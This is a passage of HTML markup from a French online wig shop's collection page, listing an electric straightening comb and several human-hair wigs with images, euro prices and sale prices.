  data-product-id="6026085728418"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh ">
          <!--
            <div class="wishlist-engine" data-product_id="6026085728418" data-variant_id="37418044719266" data-full_button="false" data-css="true"></div>
          -->

          

          
          <a class="product-link" href="/collections/wigs/products/baisi-peigne-de-lissage-elactrique" aria-label="BAISI Peigne Électrique Récompences chez BAISI Echangez 800 points gagnez 1 fer gratuit valeur de 29€  ( En vente avec une perruque au moins pour la livraison )" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="35648349405427"
                  ><div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1746004859&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1746004859&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1746004859&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1746004859&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1746004859&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1746004859&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1746004859&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/960_fa040ace-07db-496e-9167-2a5bee95b877.jpg?v=1746004859&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>
</div></div><!--  -->
            </div>
          </a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-peigne-de-lissage-elactrique"><div class="productTags">
            
            

            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              
            -->
            BAISI Peigne Électrique Récompences chez BAISI Echangez 800 points gagnez 1 fer gratuit valeur de 29€  ( En vente avec une perruque au moins pour la livraison )
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="6026085728418"
            product-handle="baisi-peigne-de-lissage-elactrique"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!--  -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€29,00</span></span></span>
           
            
          </div>
<a class="quick-action-button quick-action-button--visibility-always quick-add tap-target" href="/collections/wigs/products/baisi-peigne-de-lissage-elactrique" data-variant-id="37418044719266" aria-label="Ajouter au panier"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      

      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8889642615027"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image ">
          <!--
            <div class="wishlist-engine" data-product_id="8889642615027" data-variant_id="46209514930419" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
            <div class="combimgt">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4409074e150e3eeedbec2f47e3a118d61.png?v=1752907540"
                alt="Image description"
              >
            </div>
          
          <a class="product-link" href="/collections/wigs/products/baisi-offre-flash-bob-lisse-avec-frange-perruques-de-luxe-100-vietnam-hair-sdd-bone-straight-300-densite-a1-fabriquees-par-les-cheveux-double-drawn-15a-sans-lace-sans-colle" aria-label="BAISI Offre Flash Bob lisse Avec Frange Perruques de Luxe 100% Vietnam Hair SDD BONE STRAIGHT 300% densité A1 Fabriquées par les cheveux double drawn 15A sans Lace sans colle FR38" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34702896365811"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&width=2560);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=2560" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=1080 1080w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=1296 1296w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=1512 1512w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=1728 1728w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=1950 1950w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=2100 2100w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=2260 2260w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=2450 2450w, //www.baisihair.fr/cdn/shop/files/1_bb703bfe-822f-41ca-a398-aff99781cc90.png?v=1746009414&amp;width=2560 2560w" width="2560" height="2560" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34702896300275"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/3_2.gif?v=1743498839"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Offre Flash Bob lisse Avec Frange Perruques de Luxe 100% Vietnam Hair SDD BONE STRAIGHT 300% densité A1 Fabriquées par les cheveux double drawn 15A sans Lace sans colle FR38"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34702895481075"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2_d1998794-b251-49b3-9ecc-7b1433001464.png?v=1751509979"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Offre Flash Bob lisse Avec Frange Perruques de Luxe 100% Vietnam Hair SDD BONE STRAIGHT 300% densité A1 Fabriquées par les cheveux double drawn 15A sans Lace sans colle FR38"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34764731056371"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/9_5_-_1.gif?v=1743498839"
                            data-width="400"
                            data-height="500"
                            data-alt="BAISI Offre Flash Bob lisse Avec Frange Perruques de Luxe 100% Vietnam Hair SDD BONE STRAIGHT 300% densité A1 Fabriquées par les cheveux double drawn 15A sans Lace sans colle FR38"
                            style="--ar-padding:125.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-offre-flash-bob-lisse-avec-frange-perruques-de-luxe-100-vietnam-hair-sdd-bone-straight-300-densite-a1-fabriquees-par-les-cheveux-double-drawn-15a-sans-lace-sans-colle"><div class="productTags">
            
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            
              
                <span class="blockFriday">20 Ans Garantie</span>
                
              
            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI Offre Flash Bob lisse Avec Frange Perruques de Luxe 100% Vietnam Hair SDD BONE STRAIGHT 300% densité A1 Fabriquées par les cheveux double drawn 15A sans Lace sans colle FR38
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8889642615027"
            product-handle="baisi-offre-flash-bob-lisse-avec-frange-perruques-de-luxe-100-vietnam-hair-sdd-bone-straight-300-densite-a1-fabriquees-par-les-cheveux-double-drawn-15a-sans-lace-sans-colle"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€154,29</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-offre-flash-bob-lisse-avec-frange-perruques-de-luxe-100-vietnam-hair-sdd-bone-straight-300-densite-a1-fabriquees-par-les-cheveux-double-drawn-15a-sans-lace-sans-colle" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€95,66</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="7433823125747"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="7433823125747" data-variant_id="42020955521267" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
          <a class="product-link" href="/collections/wigs/products/baisi-perruque-naturelle-en-lace-frontal-lisse-en-100-cheveux-humains-de-bonne-qualite" aria-label="BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="36706438086899"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/preview_images/8150c81f10f54bfc8f3b21500156ce03.thumbnail.0000000000.jpg?v=1757318812&width=480);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/preview_images/8150c81f10f54bfc8f3b21500156ce03.thumbnail.0000000000.jpg?v=1757318812&amp;width=480" alt="BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains" data-srcset="//www.baisihair.fr/cdn/shop/files/preview_images/8150c81f10f54bfc8f3b21500156ce03.thumbnail.0000000000.jpg?v=1757318812&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/preview_images/8150c81f10f54bfc8f3b21500156ce03.thumbnail.0000000000.jpg?v=1757318812&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/preview_images/8150c81f10f54bfc8f3b21500156ce03.thumbnail.0000000000.jpg?v=1757318812&amp;width=480 480w" width="480" height="480" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="35051877859571"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/111114.png?v=1757318873"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="35051878154483"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/11113.png?v=1757318873"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="33651532038387"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/13.4_32c4c6fd-f542-4ba4-944b-d524bf565ce6.jpg?v=1757318873"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-perruque-naturelle-en-lace-frontal-lisse-en-100-cheveux-humains-de-bonne-qualite"><div class="productTags">
            
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI Perruques en France TVA 0€ Livraison gratuite 2-3 jours en Europe Naturelle En Lace Frontal Lisse En 100% Cheveux Humains
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="7433823125747"
            product-handle="baisi-perruque-naturelle-en-lace-frontal-lisse-en-100-cheveux-humains-de-bonne-qualite"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount product-price__amount--on-sale theme-money"><span class='productBprice'> <span class="notranslate ht-money">€181,00</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-perruque-naturelle-en-lace-frontal-lisse-en-100-cheveux-humains-de-bonne-qualite" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€148,42</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="7976417067251"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="7976417067251" data-variant_id="46742392733939" data-full_button="false" data-css="true"></div>
          -->

          

          
            <div class="combimgt">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4409074e150e3eeedbec2f47e3a118d61.png?v=1752907540"
                alt="Image description"
              >
            </div>
          
          <a class="product-link" href="/collections/wigs/products/baisi-4x4-closure-perruque-naturelle-curly-200-densite-c" aria-label="BAISI Grande SOLDES 4X4 Closure Perruque Naturelle Curly moitié prix 300% Densité Sans Colle Lace déjà couper Facile à Porter  MP50" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34828888113395"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/75A.jpg?v=1751507016&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/75A.jpg?v=1751507016&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/75A.jpg?v=1751507016&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/75A.jpg?v=1751507016&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/75A.jpg?v=1751507016&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/75A.jpg?v=1751507016&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/75A.jpg?v=1751507016&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/75A.jpg?v=1751507016&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34828888572147"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/75C.gif?v=1726837014"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Grande SOLDES 4X4 Closure Perruque Naturelle Curly moitié prix 300% Densité Sans Colle Lace déjà couper Facile à Porter  MP50"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34828888211699"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/75B.jpg?v=1751507017"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Grande SOLDES 4X4 Closure Perruque Naturelle Curly moitié prix 300% Densité Sans Colle Lace déjà couper Facile à Porter  MP50"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34548262109427"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/4.4_d6dc0c46-799e-45a9-8f26-ecaff998a484.jpg?v=1751510358"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Grande SOLDES 4X4 Closure Perruque Naturelle Curly moitié prix 300% Densité Sans Colle Lace déjà couper Facile à Porter  MP50"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-4x4-closure-perruque-naturelle-curly-200-densite-c"><div class="productTags">
            
            

            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              
            -->
            BAISI Grande SOLDES 4X4 Closure Perruque Naturelle Curly moitié prix 300% Densité Sans Colle Lace déjà couper Facile à Porter  MP50
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="7976417067251"
            product-handle="baisi-4x4-closure-perruque-naturelle-curly-200-densite-c"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€206,90</span></span></span>
           
            
          </div>

